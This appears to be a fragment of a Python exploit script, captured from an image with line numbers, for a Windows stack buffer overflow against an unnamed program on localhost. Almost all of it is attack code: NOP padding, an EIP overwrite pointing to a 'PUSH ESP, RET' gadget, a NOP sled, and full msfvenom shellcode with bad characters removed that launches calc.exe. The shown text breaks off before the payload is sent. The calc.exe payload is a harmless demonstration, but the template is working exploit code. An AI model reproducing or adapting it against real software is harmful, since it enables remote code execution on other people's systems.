 14 target = "127.0.0.1"
15
16 padding1   = b"\x90" * 1052
17 EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
18 NOPS       = b"\x90" * 30
19
20 #msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
21 buf =  b""
22 buf += b"\xdb\xda\xb8\xc9\xd0\x5a\xd0\xd9\x74\x24\xf4\x5e"
23 buf += b"\x29\xc9\xb1\x52\x31\x46\x17\x03\x46\x17\x83\x0f"
24 buf += b"\xd4\xb8\x25\x73\x3d\xbe\xc6\x8b\xbe\xdf\x4f\x6e"
25 buf += b"\x8f\xdf\x34\xfb\xa0\xef\x3f\xa9\x4c\x9b\x12\x59"
26 buf += b"\xc6\xe9\xba\x6e\x6f\x47\x9d\x41\x70\xf4\xdd\xc0"
27 buf += b"\xf2\x07\x32\x22\xca\xc7\x47\x23\x0b\x35\xa5\x71"
28 buf += b"\xc4\x31\x18\x65\x61\x0f\xa1\x0e\x39\x81\xa1\xf3"
29 buf += b"\x8a\xa0\x80\xa2\x81\xfa\x02\x45\x45\x77\x0b\x5d"
30 buf += b"\x8a\xb2\xc5\xd6\x78\x48\xd4\x3e\xb1\xb1\x7b\x7f"
31 buf += b"\x7d\x40\x85\xb8\xba\xbb\xf0\xb0\xb8\x46\x03\x07"
32 buf += b"\xc2\x9c\x86\x93\x64\x56\x30\x7f\x94\xbb\xa7\xf4"
33 buf += b"\x9a\x70\xa3\x52\xbf\x87\x60\xe9\xbb\x0c\x87\x3d"
34 buf += b"\x4a\x56\xac\x99\x16\x0c\xcd\xb8\xf2\xe3\xf2\xda"
35 buf += b"\x5c\x5b\x57\x91\x71\x88\xea\xf8\x1d\x7d\xc7\x02"
36 buf += b"\xde\xe9\x50\x71\xec\xb6\xca\x1d\x5c\x3e\xd5\xda"
37 buf += b"\xa3\x15\xa1\x74\x5a\x96\xd2\x5d\x99\xc2\x82\xf5"
38 buf += b"\x08\x6b\x49\x05\xb4\xbe\xde\x55\x1a\x11\x9f\x05"
39 buf += b"\xda\xc1\x77\x4f\xd5\x3e\x67\x70\x3f\x57\x02\x8b"
40 buf += b"\xa8\x52\xd9\x83\x22\x0b\xdf\xa3\x33\x70\x56\x45"
41 buf += b"\x59\x96\x3f\xde\xf6\x0f\x1a\x94\x67\xcf\xb0\xd1"
42 buf += b"\xa8\x5b\x37\x26\x66\xac\x32\x34\x1f\x5c\x09\x66"
43 buf += b"\xb6\x63\xa7\x0e\x54\xf1\x2c\xce\x13\xea\xfa\x99"
44 buf += b"\x74\xdc\xf2\x4f\x69\x47\xad\x6d\x70\x11\x96\x35"
45 buf += b"\xaf\xe2\x19\xb4\x22\x5e\x3e\xa6\xfa\x5f\x7a\x92"
46 buf += b"\x52\x36\xd4\x4c\x15\xe0\x96\x26\xcf\x5f\x71\xae"
47 buf += b"\x96\x93\x42\xa8\x96\xf9\x34\x54\x26\x54\x01\x6b"
48 buf += b"\x87\x30\x85\x14\xf5\xa0\x6a\xcf\xbd\xc1\x88\xc5"
49 buf += b"\xcb\x69\x15\x8c\x71\xf4\xa6\x7b\xb5\x01\x25\x89"
50 buf += b"\x46\xf6\x35\xf8\x43\xb2\xf1\x11\x3e\xab\x97\x15"
51 buf += b"\xed\xcc\xbd"
52
53 payload = buf
54
55 overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
56